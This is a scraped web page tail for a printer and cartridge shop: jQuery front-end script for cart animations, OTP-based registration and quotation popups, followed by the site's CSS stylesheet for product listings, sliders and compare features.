              cart = $('.img-cart');
              if(_source == "details")
              {
                var imgtodrag = $('.clsProductImage').find("img").eq(0);
              }
              else{
                var imgtodrag = tempThis.closest('.imageBox').find("img").eq(1);
              }

              if (imgtodrag) {
                  var imgclone = imgtodrag.clone()
                      .offset({
                      top: imgtodrag.offset().top,
                      left: imgtodrag.offset().left
                  })
                      .css({
                      'opacity': '0.5',
                          'position': 'absolute',
                          'height': '150px',
                          'width': '150px',
                          'z-index': '99999'
                  })
                      .appendTo($('body'))
                      .animate({
                      'top': cart.offset().top + 10,
                          'left': cart.offset().left + 10,
                          'width': 75,
                          'height': 75
                  }, 1000, 'easeInOutExpo');
                  
                  setTimeout(function () {
                      cart.effect("shake", {
                          times: 2
                      }, 200);
                  }, 1500);

                  imgclone.animate({
                      'width': 0,
                          'height': 0
                  }, function () {
                      $(this).detach()
                  });
              }
              
              $('.clsCartCount').html(data._cartCount);
            }
            prcoessCart = null;
          },
          error:function(data, statusText, xhr, wrapper)
          {
            alert('error');
            prcoessCart = null;
          }
        });   
      }
  });

  $(document).on('click','.close-registration',function(){
    $('form[name="frmRegisterUser"]')[0].reset();
      $(".VendorTab").show();
    $('.error-txtMobileNumber').html('');
  });

  $(document).on('click','a.captionicon,a.availb-rent',function(){
    $('input[name="txtVerifyNumber"]').val('').removeAttr('readonly','');
      $('form[name="frmVerifyUser"]')[0].reset();
      $('.alert-block').css('display','none');
      $('.step-1-login').css('display','block');
      $('.step-2-otp').css('display','none');
    
      
            var back_url = $(this).attr('data-url');
            $(".VendorTab").hide();
            $(".back_url").val(back_url);
            $('#popupRegisterUser').modal('show');
            return false;
            });

  $(document).on('click','.lb-prev', function(){
    console.log('JAY');
  });

  $(document).on('click', '.aRegisterUser', function(){
      $('input[name="txtVerifyNumber"]').val('').removeAttr('readonly','');
      $('form[name="frmVerifyUser"]')[0].reset();
      $('.alert-block').css('display','none');
      $('.step-1-login').css('display','block');
      $('.step-2-otp').css('display','none');
      $("#popupRegisterUser").modal();
  });

  $(document).on('click', '.aLoginUser', function(){
      $("#popupLoginUser").modal();
  });
    
$(document).on('click', 'a.clsResendOTP', function(_event){
  _event.preventDefault();
  var _url = this.href;
  var _source = $(this).data('source');
  var _mobileNumber = '';
  var errorBlock = '';
  if(_source == "customer")
  {
    _mobileNumber = $('#txtVerifyNumber').val();
    errorBlock = $('.alert-block');
  }
  if(_source == "vendor")
  {
    _mobileNumber = $('#_txtVerifyNumber').val();
    errorBlock = $('._alert-block');
  }
  errorBlock.html('');
  if(_mobileNumber != '')
  {
    errorBlock.html('');
    resendOTP(_mobileNumber, _url);
  }
  else{
    errorBlock.html('<div class="alert alert-danger no-border"><span class="text-semibold">Error!</span> Please refresh the page and try again.<a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a></div>');
  }
});
var execResendOTP = null;
function resendOTP(_mobileNumber, _url)
{
  if(_mobileNumber != '')
  {
    execResendOTP = $.ajax({
      url:_url,
      method:'post',
      data:{_mobileNumber:_mobileNumber},
      dataType:'json',
      beforeSend:function(data, statusText, xhr, wrapper)
      {
        if(execResendOTP != null)
        {
          return false;
        }
        $('a.clsResendOTP').html('<i class="fa fa-spinner fa-spin"></i> sending OTP.');
      },
      success:function(data, statusText, xhr, wrapper)
      {
        $('a.clsResendOTP').html('Resend OTP');
        if(data.status == "success")
        {
          if(data.userType == "vendor")
          {
            $('._alert-block').html('<div class="alert alert-success no-border"><span class="text-semibold">Success!</span> '+data.userMsg+'<a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a></div>');

          }
          else{
            $('.alert-block').html('<div class="alert alert-success no-border"><span class="text-semibold">Success!</span> '+data.userMsg+'<a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a></div>');            
          }
        }
        else
        {
          $('._alert-block').html('<div class="alert alert-danger no-border"><span class="text-semibold">Error!</span> '+data.userMsg+'.<a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a></div>');
        }
        execResendOTP = null;
      },
      error:function(data, statusText, xhr, wrapper)
      {
        $('a.clsResendOTP').html('Resend OTP');
        alert('error');
        execResendOTP = null;
      }
    });
  }
}


$(document).on('click', '.getQuotation', function(){

   var quotation  = $(this).attr('data-quotation');
   var redirectTo = $(this).attr('data-redirect');

   var popup = window.open(quotation, '_blank');
   popupBlockerChecker.check(popup);
   window.location.href = redirectTo;
   //window.location.reload();

});
$(function(){
    $('#mycarousel').carousel();
    //$('#mycarousel').carousel({interval: 3000});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abcartridge.com/web-assets/front/css/ab-cartridge.css?v=1
body_size: 22404
content:
/* ----------------External Font------------------------------------------------*/
@font-face { font-family: 'robotoblack'; src: url('../fonts/roboto-black-webfont.woff2') format('woff2'), url('../fonts/roboto-black-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
@font-face {font-family: 'robotobold'; src: url('../fonts/roboto-bold-webfont.woff2') format('woff2'), url('../fonts/roboto-bold-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'robotolight'; src: url('../fonts/roboto-light-webfont.woff2') format('woff2'), url('../fonts/roboto-light-webfont.woff') format('woff'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'robotomedium'; src: url('../fonts/roboto-medium-webfont.woff2') format('woff2'), url('../fonts/roboto-medium-webfont.woff') format('woff');font-weight: normal;font-style: normal;}
@font-face {font-family: 'robotoregular'; src: url('../fonts/roboto-regular-webfont.woff2') format('woff2'), url('../fonts/roboto-regular-webfont.woff') format('woff');font-weight: normal;font-style: normal;}
@font-face {font-family: 'robotothin'; src: url('../fonts/roboto-thin-webfont.woff2') format('woff2'), url('../fonts/roboto-thin-webfont.woff') format('woff');font-weight: normal;font-style: normal;}
/* Webkit */
::-webkit-input-placeholder {color: #979797;font-weight: 500; font-size: 11px;}
:-moz-placeholder {color: #979797;font-weight: 500;  font-size: 11px;}
::-moz-placeholder {color: #979797;font-weight: 500;  font-size: 11px;}
*:-ms-input-placeholder {color: #979797;font-weight: 500;  font-size: 11px;}
/*html {width: 100%;}*/
.clr {clear: both;}
body {/*width: 100%;*/ font-family: 'robotoregular', sans-serif; font-size: 15px; -webkit-font-smoothing: antialiased; letter-spacing: 0.6px; color: #202124;background-color: #fff;}
img {max-width: 100%;height: auto;}
h5, h6, h1, h2, h3, h4 {font-weight: normal;font-family: 'robotoregular', sans-serif;}
select::-ms-expand {display: none;}
select {-webkit-appearance: none;}
dl, dt, dd, ol, ul, li {margin: 0;padding: 0;list-style-type: none;}
a:active, select, select:focus, a:focus, a:hover, input:focus, button:focus, textarea:focus {outline: none;text-decoration: none; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
a, button { text-decoration: none; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; transition: all 0.5s ease 0s;}
option {padding: 10px;background-color: #fff;}
textarea {resize: none; font-size: 12px;}
/*category menu on header start here*/
.printers-rental.bg-none {background-color: transparent;}
.main-listcart.newmain .if-u-buy:first-child{display: none;}
.main-listcart.newmain .if-u-buy:last-child{display: block !important; width: 100% !important;  float: none !important;}
.slider1-for-sale .nbs-flexisel-nav-left {top: 40% !important;}
.slider1-for-sale .nbs-flexisel-nav-right {top: 40% !important;}
.slider2-body.slider2-for-sale {position: relative;}
.slider3-body.slider3-for-sale {position: relative;}
.scroll-blades .content.content-d {box-sizing: border-box;height: 216px;overflow: auto;position: relative;}
.ab-txt-paragp{padding: 0 10px 10px;color: #557d06;font-size: 13px;font-weight: 600;min-height: 30px;}
.amc-features ul.amc-features-uls li{ width: 48%;}
.alert-block {position: relative;}
button.close span{color: #908989;}
button.close span{display: none;}
.caption-footer a.add-cmp-cl.add-to-cart-home-slider.newbtn-main{display: none !important;}
.caption-footer a.captionicon.newbtn-main{display: block !important;width: 100% !important;text-align: center;}
.if-u-buy.white-if.full-on-sale{display: none;}
/*About Page Start*/
.why-we-are-best-main p{font-size: 12px;}
.rating-star{position: relative;}
.rating-star .error-mgs{    bottom: 1px; font-weight: 600;}
.our-perfect-cont-text {font-family: 'robotolight';font-size: 12px;color: #343c41;line-height: 18px;margin-top: 10px;}
.why-we-are-best-main{padding: 0px 0 10px;}
.why-we-are-head-blo{text-align: center;}
.why-we-are-head-blo h1{font-family: 'robotomedium'; font-size: 35px;  color: #343c41; margin: -6px 0 -7px;}
.why-we-are-head-blo h2{font-family: 'robotolight'; font-size: 18px;  color: #343c41; margin: 10px auto 33px auto; line-height: 24px; max-width: 600px; width: 100%;}
.why-we-small-text-blo{padding: 10px; background-color: #ffffff; border: 1px solid #e8e8e8; margin-bottom: 10px;}
.why-we-small-text-blo:hover{box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.2); border: 1px solid #ffffff;}
.why-we-small-circle{float: left; text-align: center; padding-top: 0px;}
.why-we-sma-cir-text-blo{margin-left: 90px;}
.why-we-sma-cir-text-blo h1{font-weight: bold; font-size: 12px;  color: #343c41; margin: -4px 0 0px; line-height: 22px;}
.why-we-sma-cir-text-blo h2{font-family: 'robotolight'; font-size: 12px;  color: #343c41; margin: 4px 0 -6px; line-height: 20px; overflow: hidden; height: 61px;text-overflow: ellipsis; -webkit-line-clamp: 4; -webkit-box-orient: vertical; display: -webkit-box }
/*ul#ui-id-1.ui-widget-content{height: 400px;overflow-y: auto;}*/
ul#ui-id-1.ui-widget-content{max-height: 400px;overflow-y: auto;}
.text-danger {color: #f2343b ;font-size: 11px;}
.login-popup.mdal-signup .modal-dialog .login-form-block{    min-height: 210px;}
.secure-btn.cart-bts-ut a{color: #fff;background-color: #06396d;border-radius: 2px;font-family: 'robotomedium', sans-serif;text-transform: uppercase;padding: 5px 20px 6px;display: inline-block;font-size: 11px;}
.secure-btn.cart-bts-ut a span{font-size: 13px;}
.continue-btn.new-cont-btns{padding: 0px;}
.continue-btn.new-cont-btns a{font-size: 11px;}
.continue-btn.new-cont-btns a span img{width: 15px;}
.carousel-inner > .item > a > img, .carousel-inner > .item > img{margin: 0 auto;}
/*About Page End*/
.logo-top img {height: 55px;}
.back-btns-compr-page a{color: #413c59;margin-bottom: 5px;display: inline-block;}
.back-btns-compr-page a:hover{color: #f2343b;}
.ab-comp .table {width: auto  !important;}
.ab-comp .table tr td{border-left: 1px solid #ddd;}
.table.compare-white-table{width: auto !important;}
.content-deatils.ab-detail-bordr.space-mint{padding:0px;}
.hsn-code.space-20.paddig-o.nwpadding-sp{padding:0px;}
.gray-bg-table .table {width: auto  !important;}
.table.table-bordered.compr-table tbody tr td{width: 232px;}
.buy-now-btn.product-bts{float: none;text-align: center;display: block;margin-left: 0px;}
.buy-now-btn.product-bts a{display: inline-block; margin: 3px; padding: 9px 30px 0px 30px; height: 40px; font-size: 14px;}
.signup-linkasign {margin: 15px 0 0;text-align: center;padding: 10px 0 0;border-radius: 5px;text-transform: uppercase;font-size: 11px;font-family: 'robotobold', sans-serif;}
.signup-linkasign a{color: #f2343b;}
.customer-class {padding: 10px;border: 1px solid #bfbfbf;background-color: #f1f1f1; border-radius: 0px 0px 8px 8px; border-top: 0px; }
.signup-linkasign a:hover{color: #003366;}
td.white-bg-table.remove-btn-compr a{ color: #fff; padding-top: 4px;}
.remove-btn-compr{position: relative;}
.remove-btn-compr a{position: absolute;width: 20px;height: 20px;top: 5px;right: 5px;background-color: rgba(242, 52, 59, 0.34);font-size: 12px;text-align: center;padding-top: 4px;display: block;color: #ffffff;}
.white-bg-table a{display: block; color: #474747;text-align: center; padding: 7px 3px 6px;}
.white-bg-table a:hover{background-color: #003366;color: #fff;}
.rating-star.updated-stars .rating-container.rating-md.rating-animate {display: inline-block;}
.rating-star.updated-stars{height: 16px;}
.rating-star.updated-stars .rateit-range{display: none;}
.rating-star.updated-stars span{display: inline-block; vertical-align: top; font-size: 12px;}
.white-bg-table a.copmar-availble{color: #f2343b;}
.white-bg-table a.copmar-availble:hover{color: #fff;}
.add-cart-comprs{text-align: center;width: 44%; color: #474747; font-size: 12px;cursor: pointer;padding: 7px 0;display: block;border-right: 1px solid #e2e2e2; height: 31px;float: left;}
.copmar-availble{text-align: center;width: 56%; color: #f2343b; font-size: 12px;cursor: pointer;padding: 7px 0;display: block; height: 31px;float: left;}
/*Compare Sticky*/
.compare-sticky-boxshow img {margin: 0 auto;width: 80px;display: block;margin-bottom: 10px;border-bottom: 1px solid #ededed;width: 100%;padding-bottom: 10px;}
.compare-sticky button{width: 180px;border-radius: 5px;background-color: #003366;border: 1px solid #003366; color: #fff;text-align: center;font-size: 16px;font-family: 'robotomedium', sans-serif;padding: 10px 0;margin-top: 7px;}
.compare-sticky button:hover{background-color: #fff;color: #003366;}
.compare-sticky button:hover span{color: #fff;}
.compare-sticky {position: fixed;right: 0px;bottom: 0;z-index: 999;width: 100%;left: 0;background-color: #fff;padding: 5px 20px;height: 70px;box-shadow: 0px -1px 4px #d4d4d4;}
.compare-sticky button span {display: inline-block;margin-left: 4px;background-color: #f2343b;width: 23px;height: 23px;text-align: center;font-size: 11px;padding-top: 4px;border-radius: 50%;}
.compare-sticky button.comparebtns .ab-compare-sows{display: none;right: 0px;}
.compare-sticky button.comparebtns:hover .ab-compare-sows{display: block;position: absolute;bottom: 0px;background-color: #fafafa;}
.compare-txt-prodct span{color: #999;}
.compare-txt-prodct {margin: 22px 0;}
.border-boxs-ab img{height: 27px;text-align: center;margin: 0 auto;}.border-boxs-ab{border: 1px solid #d7d7d7; padding: 10px 5px 5px; width: 60px; height: 60px; position: relative; float: left; margin-right: 10px;}
.compare-sticky .border-boxs-ab .compare-sticky-boxshow {display: none; width: 180px; position: absolute; bottom: 65px; background-color: #fafafa;  left: 0px;}
.compare-sticky .border-boxs-ab:hover .compare-sticky-boxshow{display: block; top: -310px;  font-size: 12px; font-family: 'robotoregular', sans-serif; padding: 15px;color: #7e7e7e;}
.compare-sticky .clear-all-txt{width: 100px;border-radius: 5px;background-color: transparent;border: none;color: #003366;text-align: center;font-size: 16px;font-family: 'robotoregular', sans-serif;padding: 10px 0;}
.compare-sticky .clear-all-txt:hover{color: #999;}
.compare-sticky button.desaible-btn{background-color: #f1f1f1;border: 1px solid #e7e7e7;color: #bcbcbc; }
.responsive-btn-compare{position: absolute;right: 10px;top: 10px;z-index: 1;}
.responsive-btn-compare a{display: inline-block;width: 26px;height: 26px;text-align: center;padding-top: 5px;font-size: 12px;color: #fff;margin: 0 5px;border-radius: 50%;background-color: #f2343b;}
.responsive-btn-compare a.cmpare-bt{background-color: #202124;}
/*Compare Sticky*/
a.addcnps.add-cmp-cl{width: 44%;}
table.table.table-bordered.compa-rbds {width: 100% !important;} 
.rating-abs.review-no-user-avtar {padding-left: 0;}
.rating-abs.review-no-user-avtar .rating-container .star:first-child{margin: 0px;}
/*Privacy policy Start*/
.privacy-txt h3{font-size: 13px;margin-top: 10px;}
.privacy-txt p{font-size: 12px; color: #5c5c5c;font-weight: 100;font-family: 'robotolight', sans-serif;}
.privacy-txt {margin: 10px 0;padding: 8px;}
/*Privacy policy End*/
/*.price-section {float: left;}*/
.price-section span {display: block;font-size: 14px; }
.you-save-label1 {float: left; padding-top: 3px;font-size: 9px;color: #003366;font-weight: normal;}
.price-section-inner {float: left; margin-right: 6px;font-weight: 600;margin-bottom: 3px;}
.main-box .caption .price .price-section strike{font-size: 11px;padding: 0px 3px 0;display: block;}


/*.ab-thums-home .main-box.imageBox.height-small-size {height: 405px;}*/
.ab-thums-home .main-box.imageBox.height-small-size {height: 355px;}

.available-rent-hm.new-large-fnts .rent-txts{font-size: 13px !important;}

.available-rent-hm.new-large-fnts .hm-home{font-size: 18px !important;}
.available-rent-hm.new-large-fnts .hm-home span{font-size: 14px !important;}
.available-rent-hm.new-large-fnts .stike-txts{font-size: 14px !important;}

.available-rent-hm {padding: 0 10px;}
.availb-txts{font-size: 14px; color: #003366; font-family: 'robotomedium', sans-serif;}
.hm-home{display: inline-block; color: #000; font-size: 14px; font-family: 'robotobold', sans-serif;}
.hm-home span{display: inline-block; font-size: 10px;  font-family: 'robotoregular', sans-serif;}
.rent-txts{font-size: 10px; font-family: 'robotoregular', sans-serif;}
.hm-month{font-size: 13px; color: #797575; display: inline-block; font-family: 'robotoregular', sans-serif; margin-left: 5px;}

.dashed-border-top{background-image: url(../images/footer-lines-dashed.png);
background-repeat: repeat-x;
background-position: 0 top;padding-top: 15px; height: 5px;width: 100%;}

.available-rent-hm.product-detail-bordr-nn{background-image: url(../images/footer-lines-dashed.png);
background-repeat: repeat-x;
background-position: 0 top;padding-top: 15px;}


/* New List Start */
.if-u-buy{width: 50%; background-color:#e3e4e9; float: left;}
.if-u-rent{width: 50%; background-color:#e3e4e9; float: left;}
.title-buys{color: #333;background-color: #cbcbcb;padding: 1px 5px;text-transform: capitalize;font-size: 11px;}
.title-rent{color: #333;background-color: #cbcbcb;padding: 1px 5px;text-transform: capitalize;font-size: 11px;}
.min-height-buy{min-height: 50px;height: 100%;color: #003366;font-size: 13px;font-family: 'robotomedium';padding: 10px;}

.min-height-buy span{font-size: 9px;}

.stike-txts{color: #757575;  text-decoration: line-through;margin: 3px 0;height: 20px;font-size: 11px;}
.per-qtys-txt{color: #5d5e60;font-size: 11px;}
/*white*/
.if-u-buy.full-on-sale{width: 100%;}
.if-u-buy.white-if.full-on-sale{width: 100%;border-right: 0px solid #ccc;}

.if-u-buy.white-if{width: 50%; background-color:#fff; float: left;border-right: 1px solid #ccc;}
.if-u-rent.white-if{width: 50%; background-color:#fff; float: left;}
.if-u-buy.white-if .title-buys{color: #003366;background-color: #eaeaea;}
.if-u-rent.white-if .title-rent{color: #003366;background-color: #eaeaea;}

.buy-now-btns.buy-now-btns-new a{width: 100% !important; border-right: 0px solid #e2e2e2 !important;}
.buy-now-btns a.add-card-none{    display: none;}
.buy-now-btns a.availb-rent.productdetail-btns{width: 100%;}
/* New List End */


/*Thankyou Page Start*/
.error-block-404.thnk-you-img img{width: 390px;margin-top: 60px;}
.thnku-imgicn img{ width: 100px; }
.thnku-imgicn {text-align: center;margin: 20px 0;}
.text-thankyou h3{font-size: 50px;}
.text-thankyou{text-align: center;}
.text-thankyou p{width: 80%;color: #626262;margin: 0 auto;font-family: 'robotolight';}
.detail-right-section.categorys-page.height-pace{padding: 10% 20px 13%;}
/*Thankyou Page End*/

/*Seller Page Start*/
.title-before{font-size: 30px;color: #003366;margin: 0px 0 10px;line-height: 35px;}
.seller-bg-color{background-color: #fff;margin-bottom: 30px;}
.seller-white-bg{margin: 10px 0; }
.seller-p{color: #6a6969; font-size: 15px; font-family: 'robotolight';}
.img-seller-img{text-align: center;margin: 0 auto; display: block;}
.title-before-ab{color: #121f2d; font-size: 35px;line-height: 35px;margin-bottom: 15px; }
.title-before-ab span{color: #f2343b;}
.seller-top-bg{background-color: #e2eaf2;padding: 20px; margin-top: 30px;}
.seller-p-txt{width: 70%;color: #6a6969; font-size: 15px; margin-bottom: 20px;}
.register-text-head{font-size: 15px; background-color: #003366; color: #fff; text-align: center; padding: 10px 0;  text-transform: uppercase; font-family: 'robotoregular';}
.register-today-box{background-color: #fff; box-shadow: 0 9px 15px rgba(0, 0, 0, 0.10);}
.register-today-box .box-input{float: none;}
.input-regi-box{padding: 20px;}
.strt-seling-btn {    text-align: center; margin-top: -5px;}
.strt-seling-btn button{height: 35px; width: 200px; background-color: transparent; border: 1px solid #121f2d; color: #121f2d; border-radius: 20px; text-transform: uppercase;}
.strt-seling-btn button:hover{background-color: #121f2d; color: #fff;}
/*Seller Page End*/


.main-box .caption .price .price-section-inner span{color: #003366;}
/*New css Start*/
.noRecordFoundSlider {border: 1px solid #dcdcdc;text-align: center;padding: 60px 30px;font-size: 20px;color: #f2343b;margin-top: 5px;min-height: 150px;background-color: #fdfdfd;}
/*For Rental*/
.ab-thums-home .main-box .thumbnail a img{/*width: 164px;*/ height: 130px;}
.slider1-for-rental .main-box:hover .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left -62px;}
.slider1-for-rental .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left 4px;}
.slider1-for-rental .main-box{font-family: "National-Book", Helvetica, sans-serif;}
.slider1-for-rental .border-caption{margin: 10px auto;background-color: transparent;}
.slider1-for-rental .main-box p{height: 40px;margin-bottom: 8px;font-size: 14px;color: #036; display: block;}
.slider1-for-rental .main-box p a{height: 40px;margin-bottom: 8px;font-size: 14px;color: #202124;}
.main-box p a:hover{color: #333;}
.slider1-for-rental .main-box .thumbnail{background-color: #fff;padding: 5px 10px;}
.slider1-for-rental .caption-footer.subscription-caption .checkbox-sign{margin-top: 26px;}
.slider1-for-rental .main-box{height: auto;text-align: left;}
.slider1-for-rental .caption ul.compare-uls li{font-size: 13px;margin-bottom: 10px; position: relative; color: #666;}
.slider1-for-rental .caption ul.compare-uls li span{font-size: 7px;display: inline-block; margin-right: 5px; width: 10px; height: 10px;position: absolute;left: 0px;top: 5px;}
.slider1-for-rental {background-color: transparent;padding: 20px 0 0px;}
.slider1-for-rental .main-box .caption .price > span .fa-inr{font-size: 16px;color: #003366;vertical-align: top;padding-top: 12px;}
.slider1-for-rental .main-box .caption .price > span{font-size: 34px;font-family: 'robotolight', sans-serif;display: inline-block}
.main-box .caption .price strike .fa-inr{font-size: 10px;vertical-align: top;padding-top: 4px;}
.main-box .caption .price > span .fa-inr{font-size: 10px;vertical-align: top;padding-top: 4px;}
.slider1-for-rental .main-box .caption .price .month-small{display: inline-block;font-size: 13px;color: #d50303;}
.slider1-for-rental .caption ul li{display: block;background:url(../../images/caption-icon-hovr.png) no-repeat left 0px;min-height: 30px;padding-left: 30px;font-size: 13px;width: 100%;text-align: left;}
.slider1-for-rental .caption ul{display: block;margin: 0 auto;width: 90%;min-height: 190px;}
/*For Rental Hover*/
.slider1-for-rental .main-box:hover{background-color: #fafcff;}
.slider1-for-rental .main-box:hover .caption p{color: #202124;} 
.slider1-for-rental .main-box:hover .caption ul li{color: #413c59; /*background:url(../../images/caption-icon-hovr.png) no-repeat left -62px;*/}
/*.slider1-for-rental .main-box:hover .captionicon {background-position: center -58px;background-image: url(../images/icon-capnt.png);}*/
.slider1-for-rental .main-box:hover .caption-footer{background-color: #003366;}
/*.slider1-for-rental .main-box:hover .caption-footer a{color: #fff;}*/
/*For Rental End*/
/*For AMC*/
.slider1-for-amc .main-box:hover .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left -62px;}
.slider1-for-amc .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left 0px;}
.slider1-for-amc .main-box{font-family: "National-Book", Helvetica, sans-serif;}
.slider1-for-amc .border-caption{margin: 10px auto;background-color: transparent;}
.slider1-for-amc .main-box p{height: 40px;margin-bottom: 8px;font-size: 14px;color: #036;display: block;}
.slider1-for-amc .main-box p a{height: 40px;margin-bottom: 8px;font-size: 14px;color: #202124;}
.slider1-for-amc .main-box .thumbnail{background-color: #fff;padding: 5px 10px;}
.slider1-for-amc .caption-footer.subscription-caption .checkbox-sign{margin-top: 26px;}
.slider1-for-amc .main-box{height: auto;}
.slider1-for-amc .caption ul.compare-uls li{font-size: 13px;margin-bottom: 10px; position: relative; color: #666;}
.slider1-for-amc .caption ul.compare-uls li span{font-size: 7px;display: inline-block; margin-right: 5px; width: 10px; height: 10px;position: absolute;left: 0px;top: 5px;}
.slider1-for-amc{background-color: transparent;padding: 20px 0 0px;}
.slider1-for-amc .main-box .caption .price > span .fa-inr{font-size: 16px;color: #003366;vertical-align: top;padding-top: 12px;}
.slider1-for-amc .main-box .caption .price > span{font-size: 34px;font-family: 'robotolight', sans-serif;display: inline-block}
.slider1-for-amc .main-box .caption .price .month-small{display: inline-block;font-size: 13px;color: #d50303;}
.slider1-for-amc .caption ul li{display: block;background:url(../../images/caption-icon-hovr.png) no-repeat left 0px;min-height: 30px;padding-left: 30px;font-size: 13px;width: 100%;text-align: left;}
.slider1-for-amc .caption ul{display: block;margin: 0 auto;width: 90%; min-height: 210px;}
/*For AMC Hover*/
.slider1-for-amc .main-box:hover{background-color: #fafcff;}
.slider1-for-amc .main-box:hover .caption p{color: #202124;} 
.slider1-for-amc .main-box:hover .caption ul li{color: #413c59; background:url(../../images/caption-icon-hovr.png) no-repeat left -62px;}
/*.slider1-for-amc .main-box:hover .captionicon {background-position: center -58px;background-image: url(../images/icon-capnt.png);}*/
.slider1-for-amc .main-box:hover .caption-footer{background-color: #003366;}
/*.slider1-for-amc .main-box:hover .caption-footer a{color: #fff;}*/
/*For AMC End*/

/*.slider1-body.slider1-for-sale.ab-thums-home .main-box:hover .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png;) no-repeat left -62px;}*/
/*.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list.listing-main-pro .main-box{height: 500px;}*/
/*.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list.listing-main-pro .main-box .compare-uls{min-height: 127px;}*/
.listing-right.slider1-body.slider1-for-sale.ab-thums-home.new-prlo-list.listing-main-pro .main-box .compare-uls{min-height: 80px;}
.printers-rental .caption ul.compare-uls li.li-header5{position: absolute;bottom: 10px;font-size: 9px !important;font-weight: 600;}
.slider1-body.slider1-for-sale.ab-thums-home .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left 2px; padding-left: 13px;font-size: 11px;color: #666;margin-bottom: 3px; padding-top: 0px; cursor: pointer; background-size: 7px;}
.caption ul.compare-uls li.li-header5 .li-header5-ribbon {display: block;position: absolute;left: 9px;top: -3px;width: 20px;height: 17px;font-size: 20px;color: #f2343b;bottom: 0;margin: auto;}
.caption ul.compare-uls li.li-header5{   position: absolute;background: #f9f9e0 !important;background-image: none;color: #fff;border-radius: 3px;font-weight: 600;font-size:10px !important;padding: 5px 5px 5px 35px !important;margin-top: 10px;border-top: 1px solid #f2343b;bottom: 0;float: none;padding: 0px;left: 0;margin: 0 auto;right: 0;max-width: 250px;}
.ab-thums-home .main-box{height:410px;}
.main-listcart {margin-top: 5px;}
.ab-thums-home .compare-uls{padding: 0 10px;margin-top: 0px;min-height: 96px;position: relative;}

/*.common-product-slider-1 .compare-uls{min-height: 129px;}*/
.common-product-slider-1 .compare-uls{min-height: 75px;}



.ab-txt-paragp.available-rent-footr-space {margin-bottom: 25px;}
/*For Sale*/
.slider1-for-sale .nbs-flexisel-container{position:relative;margin: 0 -5px;}
.slider1-for-sale .nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}
.slider1-for-sale .nbs-flexisel-inner{overflow:hidden;width:100%}
.slider1-for-sale .nbs-flexisel-item{float:left;position:relative;}
.nbs-flexisel-nav-left,.nbs-flexisel-nav-right{width:35px;height:65px;position:absolute;cursor:pointer;z-index:100;opacity:1;}
.slider1-for-sale .nbs-flexisel-nav-left{left:-65px;background:url(../images/arrow-left-flex.png) no-repeat; width: 65px;height:55px;position:absolute;cursor:pointer;z-index:100;opacity:1;background-position: right 0px;}
.slider1-for-sale .nbs-flexisel-nav-left:hover{background-position: right -131px;}
.slider1-for-sale .nbs-flexisel-nav-right{right:-65px;background:url(../images/arrow-right-flex.png) no-repeat; width: 65px;height:55px;position:absolute;cursor:pointer;z-index:100;opacity:1;background-position: right 0px;}
.slider1-for-sale .nbs-flexisel-nav-right:hover{background-position: right -131px;}
/*For Sale End*/
.main-price-uls {min-height: 180px;}
.alert-danger{color: #a94442;background-color: #f2dede;border-color: #ebccd1;font-size: 13px;padding: 10px 30px 10px 10px;font-weight: 100;}
span.text-semibold {font-weight: 600;}
.sply-txt.fnt-clr{color: #000;}
ul.compare-uls li{float: none !important;display: block!important;width: 100%!important;}
.printers-rental.height-large-flex .main-box:hover .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left -62px;}
.printers-rental.height-large-flex .caption ul.compare-uls li{background: url(../../images/caption-icon-hovr.png) no-repeat left 0px;}
.printers-rental.height-large-flex .main-box{font-family: "National-Book", Helvetica, sans-serif;}
.printers-rental.height-large-flex .border-caption{margin: 10px auto;background-color: transparent;}
.printers-rental.height-large-flex .main-box p{height: 40px;margin-bottom: 8px;font-size: 14px;color: #036;display: block;}
.printers-rental.height-large-flex .main-box p a{height: 40px;margin-bottom: 8px;font-size: 14px;color: #202124;}
.printers-rental.height-large-flex .main-box .thumbnail{background-color: #fff;padding: 5px 10px;}
.printers-rental.height-large-flex .caption-footer.subscription-caption .checkbox-sign{margin-top: 26px;}
.caption-txt-hm {min-height: 224px;/*background-color: #fafcff;*/padding: 0px;}
.printers-rental.height-large-flex .main-box{height: 790px;}
.price-bold-txt{font-size: 12px;margin: 0px 0 10px;line-height: 18px;text-align: left;padding: 0 10px; color: #666; min-height: 85px;}
.price-uls-hm{display: block;font-size: 12px;margin-top: 15px;color: #666;font-weight: 100;    padding: 0 10px;}
.price-uls-hm span{font-weight: normal;color: #000;}
/*.printers-rental .caption ul.compare-uls{min-height: 119px;height: 100%;margin-top: 0px;position: relative;}*/
.printers-rental .caption ul.compare-uls{min-height: 73px;height: 100%;margin-top: 0px;position: relative;}
.printers-rental .caption ul.compare-uls li{font-size: 11px;margin-bottom: 1px; position: relative; color: #666;}
.printers-rental .caption ul.compare-uls li span{font-size: 7px;display: inline-block; margin-right: 5px; width: 10px; height: 10px;position: absolute;left: 0px;top: 5px;}
/*New css End*/
.ab-comp{padding: 0px !important;}
/*.printers-rental.bg-none .nbs-flexisel-nav-left, .printers-rental.bg-none .nbs-flexisel-nav-right{display: none;}*/ /*padmashri comment this*/
